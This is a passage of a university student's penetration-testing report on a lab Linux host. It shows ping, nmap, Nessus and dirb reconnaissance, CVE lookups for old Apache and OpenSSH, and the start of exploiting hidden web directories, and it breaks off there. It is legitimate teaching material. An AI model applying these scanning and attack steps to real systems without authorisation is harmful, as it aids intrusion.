University of Hertfordshire School of Computer Science BSc Computer Science (Network)

Module: Computer Systems Security



Academic Year 2020 – 21

### 1.0 Abstract – Executive Summary

The main purpose of this project was to conduct a Penetration Test on a target computer system, with the purpose of exploiting the vulnerabilities found during the Scanning and Enumeration and Vulnerability Scanning phases. The project consisted of several different tasks, which were aimed at testing a computer system on a target machine, according to the pre-prepared plan which had been developed within Assignment 2. The pre-prepared plan created within Assignment 2, followed specific SOP(Standard operating procedure) steps, which were identical to the PTES methodology however, the methodology had been modified to make it relevant to the tasks that were carried out within this penetration testing project report.

The results of the vulnerability scans on the target exposed many vulnerabilities that could potentially be exploited. Some of the vulnerabilities found consisted of open ports, software vulnerabilities and weak security. However, five vulnerabilities were chosen to be exploited using the Metasploit framework and other methods. The result of the exploits and the mitigation for each of them were mostly successful.

The conclusions that could be drawn from this penetration project were that not all the vulnerabilities found were all easily exploitable. Overall, most of the exploits performed on the target machine were successful.



# Table of Contents

| 1.0 Introduction                                                               | 4   |
|--------------------------------------------------------------------------------|-----|
| 2.0 Attack Narrative                                                           | 4   |
| 2.1 Information Gathering                                                      | 4   |
| 2.2 Scanning and Enumeration                                                   | 5   |
| 2.3 Vulnerability Scanning                                                     | 7   |
| 2.4 Vulnerability Exploitation                                                 | .10 |
| 2.4.1 Vulnerability Exploited: Web Directory Browsing Hidden Web Path 1        | .10 |
| 2.4.2 Vulnerability Exploited: Web Directory Browsing Hidden Web Path 2        | .13 |
| 2.4.3 Vulnerability Exploited: File Access Permissions                         | 14  |
| 2.4.4 Vulnerability Exploited: Privilege Escalation using SearchSploit and SSH | .14 |
| 2.4.5 Vulnerability Exploited: Dos Attack using Slowloris.py                   | .17 |
| 3.0 Vulnerability Mitigation                                                   | .21 |
| 3.1 Mitigating Action: Web Directory Browsing Hidden Web Path 1                | 21  |
| 3.2 Mitigating Action: Web Directory Browsing Hidden Web Path 2                | 23  |
| 3.3 Mitigating Action: File Access Permissions                                 | .25 |
| 3.4 Mitigating Action: Privilege Escalation using SearchSploit and SSH         | 26  |
| 3.5 Mitigating Action: Dos Attack using Slowloris.py                           | 27  |
| 4.0 Conclusions                                                                | .28 |
| 5.0 Overall Conclusions and Reflections                                        | .28 |
| 6.0 References                                                                 | 29  |
| 7.0 Appendix A                                                                 | 31  |
|                                                                                |     |

### Testing the security of a Linux computer system

### 1.0 Introduction

This penetration testing project report had been completed in response to the assignment requests, for determining and evaluating the target system using the most up-to-date methods, within vulnerability scanning and exploitation. The first part of the project involved the preparation for it, in the form of an SOP and an Attack Tree developed previously in Assignment 2. The second part consisted of conducting the tests and analysing the results, with the intention to include it as part of the report and including Vulnerability detail and Mitigation.

This report describes the work that was performed using the five exploits, in the Attack Narrative section, then explains the five corresponding vulnerabilities from the risk and mitigation point of view.

### 2.0 Attack Narrative

In the next part of the report it will be discussed the first phase of the attack, Information Gathering. The next phase is Scanning and Enumeration then we'll be discussing about Vulnerabilities and exploitations.

### 2.1 Information Gathering

The Pen test which has been conducted is considered a grey box test, as the IP address of the target machine has been provided but limited to this information only. The specific IP addresses were:

### **Cyber Lab Network**

192.168.1.171

However, if the IP addresses were not provided, it could be said gathering network data on the target would be essential. Such as gathering information on domain names, TCP and UDP running services, open ports and more. Furthermore, Information Gathering tools include Nmap, Traceroute and WHOIS. Furthermore, to test if the target machine was alive, a ping was sent to acknowledge if there is a response, as shown in the image below:

| File Actions Edit View Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>Hie Actions Edit View Heip kali-ant@kali-ant:~\$ ping 192.168.1.171 PING 192.168.1.171 (192.168.1.171) 56(84) bytes of data. 64 bytes from 192.168.1.171: icmp_seq=1 ttl=64 time=12.2.8 ms 64 bytes from 192.168.1.171: icmp_seq=2 ttl=64 time=15.2 ms 64 bytes from 192.168.1.171: icmp_seq=3 ttl=64 time=15.2 ms 64 bytes from 192.168.1.171: icmp_seq=3 ttl=64 time=17.1 ms 64 bytes from 192.168.1.171: icmp_seq=4 ttl=64 time=17.1 ms 64 bytes from 192.168.1.171: icmp_seq=5 ttl=64 time=14.4 ms 64 bytes from 192.168.1.171: icmp_seq=6 ttl=64 time=14.4 ms 64 bytes from 192.168.1.171: icmp_seq=6 ttl=64 time=14.4 ms 64 bytes from 192.168.1.171: icmp_seq=9 ttl=64 time=14.4 ms 64 bytes from 192.168.1.171: icmp_seq=9 ttl=64 time=14.4 ms 64 bytes from 192.168.1.171: icmp_seq=11 ttl=64 time=19.9 ms 64 bytes from 192.168.1.171: icmp_seq=11 ttl=64 time=15.6 ms 64 bytes from 192.168.1.171: icmp_seq=13 ttl=64 time=15.6 ms 64 bytes from 192.168.1.171: icmp_seq=13 tttl=64 time=15.6 ms 64 bytes from 192.168.1.171: icmp</pre> |
| 192.168.1.171 ping statistics<br>13 packets transmitted, 13 received, 0% packet loss, time 12021ms<br>rtt min/ave/max/mdey = 14.083/16.452/22.792/2.476 ms                                                                                                    |
| kali-ant@kali-ant:~\$                                                                                                    |

The image shows a Ping to the target host machine: 192.168.1.171 and get a valid response!

### 2.2 Scanning and Enumeration

As part of the scanning phase, the Nmap scanning tool was deployed in order to find out as much information as possible on the target machine, using the IP address. The scan results exposed the target system was running services such as Openssh and Apache. These two ports were interesting because, the open ports suggest the target machine is running a webserver. The Nmap parameter that was implemented was '*nmap -sV -T5 -P0 -O 192.168.1.171*'. -SV attempts to determine which version of the service running on the ports. -T5 attempts a speeds scan; P0 will attempt to leave the end port in range and makes the scan go through port 65535. 0 will attempt to remote OS detection using TCP/IP stack fingerprinting.



This image shows the Full Nmap scan of all ports which were open.

These services were analysed using software version found during the Nmap scan, and research was undertaken to find out the vulnerabilities that were associated with them. Furthermore, before a vulnerability scan could be performed on the target, this was performed before, to analyse the results that could be expected in the vulnerability scan, which has provided for better clarification. Overall, by understanding the services and applications running on the target system, this is essential information before conducting the next phase.

| Server IP Address | Ports Open | Service/Banner                            |  |  |  |
|-------------------|------------|-------------------------------------------|--|--|--|
| 192.168.1.171     | TCP: 80    | Apache httpd 1.3.37 ((Unix)<br>PHP/4.4.4) |  |  |  |
|                   | TCP: 22    | OpenSSH 4.4 (protocol 1.99)               |  |  |  |

6 | Page



It should also be mentioned that a DIRB scan was performed on the target machine IP address, as part of the enumeration attack phase. DIRB is a Web Content Scanner which searches for existing or hidden web paths and objects. It operates by deploying a dictionary-based attack against the target's web server and analysing the response. As a result, DIRB has revealed the hidden web directories, which could be potentially exploitable during the Attack phase as shown in the images below:

### 2.3 Vulnerability Scanning

This part of the report is aimed to achieve to expose the vulnerabilities found associated with the services running on the target machine. It was decided to use the Nessus vulnerability scanner tool, to assess the vulnerabilities that were found on the target machine using the target's IP address. The total time elapsed for the scan to complete was 6 minutes, and found a total of 29 Vulnerabilities as shown in the image below:

|                                                               | ly Host Discovery Scan R                             | lesults                             | ×   |
|---------------------------------------------------------------|------------------------------------------------------|-------------------------------------|-----|
| Nessus found the following h                                  | osts listed below from your list of target           | s (192.168.1.171).                  |     |
| To launch your first basic net<br>host limit on your license. | work scan, select the hosts you want to              | scan. These hosts count towards the | 16  |
| ✓ IP                                                          | DNS                                                  |                                     |     |
| ✓ 192.168.1.171                                               |                                                      |                                     |     |
| O Discovering Hosts                                           |                                                      | Back Run S                          | can |
| My Basic Netw<br>< Back to My Scans                           | ork Scan                                             |                                     |     |
|                                                               |                                                      |                                     |     |
| Hosts 1 Vulne                                                 | rabilities 29 Remedia                                | tions 3 History 1                   |     |
| Hosts 1 Vulne                                                 | Prabilities     29     Remedia       Q     3 Actions | tions 3 History 1                   |     |
| Hosts 1 Vulne<br>Search Actions                               | Prabilities     29     Remedia       Q     3 Actions | tions 3 History 1                   |     |



This image shows the complete scan details

It could be said that once the scanning had been completed, it raised some interest into taking a deeper look at the critical and high vulnerabilities found, which could potentially be exploited during the attack phase.

One of the vulnerabilities found during the scan were 'PHP Unsupported Version Detection', which had a Severity rating level as 10.0 as shown in the image below:



This image shows SSH Weak Algorithms Supported from the Nessus report.

The fourth vulnerability could be found after referring to the Scanning and Enumeration phase. A Google search was performed on Apache version 1.3.37, which exposed that it could potentially be vulnerable to a Dos attack exploit as shown in the image below:

#### - CVSS Scores & Vulnerability Types

| CVSS Score             | 7.8                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| Confidentiality Impact | None (There is no impact to the confidentiality of the system.)                                                                        |
| Integrity Impact       | None (There is no impact to the integrity of the system)                                                                               |
| Availability Impact    | Complete (There is a total shutdown of the affected resource. The attacker can render the resource completely unavailable.)            |
| Access Complexity      | Low (Specialized access conditions or extenuating circumstances do not exist. Very little knowledge or skill is required to exploit. ) |
| Authentication         | Not required (Authentication is not required to exploit the vulnerability.)                                                            |
| Gained Access          | None                                                                                                    |
| Vulnerability Type(s)  | Denial Of Service                                                                                                    |
| CWE ID                 | <u>399</u>                                                                                                    |

This image shows Apache version 1.3.37 and full Vulnerability Details from cvedetails

The last vulnerability which could be potentially exploited was Openssh 4.4 exploit. After, referring to the Nmap scan and searching Openssh 4.4 in Google, it could be said that a potential exploit has been found to Gain root privileges as shown in the image below:



This image shows Openssh 4.4 exploit full details from cvedetails.

Overall, a detailed evaluation report of the Nessus vulnerability scanner was completed as part of this project, and is provided within Appendix A. Furthermore, the overall vulnerability scanner score of the target machine is shown in the image below:

### 192.168.1.171

| 1        | 10   |        | 3   | 36   |
|----------|------|--------|-----|------|
| CRITICAL | HIGH | MEDIUM | LOW | INFO |

This image shows the overall score of the target machine 192.168.1.171 obtained the Nessus report.

### 2.4 Vulnerability Exploitation

This phase consisted of exploiting the vulnerabilities found during the Vulnerability scanning phase. With that said, it was decided to choose the five most critical vulnerabilities found and will describe what happened during each exploitation.

### 2.4.1 Vulnerability Exploited: Web Directory Browsing Hidden Web Path 1

System vulnerable: 192.168.1.171

Vulnerability Description: DIRB scan is a web content scanner which was performed on the target system as part of the enumeration phase. Furthermore, the DIRB scan goes through a common wordlist and scans to see if the target system matches any of the words from the list. As a result, 4612 words was generated.

```
(kaliant kali) - [~]
    dirb http://192.168.1.171/
```

DIRB v2.22 By The Dark Raver

START\_TIME: Tue Dec 15 21:14:21 2020 URL\_BASE: http://192.168.1.171/ WORDLIST\_FILES: /usr/share/dirb/wordlists/common.txt

GENERATED WORDS: 4612

```
— Scanning URL: http://192.168.1.171/ —

    DIRECTORY: http://192.168.1.171/base/

+ http://192.168.1.171/index (CODE:200|SIZE:449)

+ http://192.168.1.171/index.php (CODE:200|SIZE:449)

    DIRECTORY: http://192.168.1.171/manual/

    DIRECTORY: http://192.168.1.171/phpmyadmin/

    DIRECTORY: http://192.168.1.171/true/
```

The image shows the DIRB scanner being conducted on the target IP and retrieving the hidden web directory <u>http://192.168.1.171/true/.</u>

Next, after looking at the results from the DIRB scan, it could be said two hidden web directories of interest were found, then started to discover the vulnerabilities associated with them as shown in the images below:



This image shows the webpage of the target machine 192.168.1.171 – Further Enumeration

The image above clearly shows "Enter the door!" with that said, after hovering the mouse cursor over the door, it gave then option to click, which ultimately redirected to another web address as shown in the image below:

← → C ☆ A Not secure | 192.168.1.171/not/level2.html



This image shows the redirected page after clicking 'Enter the door!'

Next, it was decided to take a different approach and refer to the DIRB scan, to attempt to access the web address of interest which was the /true/ web directory, as appose to following the hints provided within the image and URL above as they were too obscure.

← → C ☆ ▲ Not secure | 192.168.1.171/true/

## Index of /true

|   | Name                                 | Last modified                          | <u>Size</u> <u>Descri</u> | <u>ption</u> |
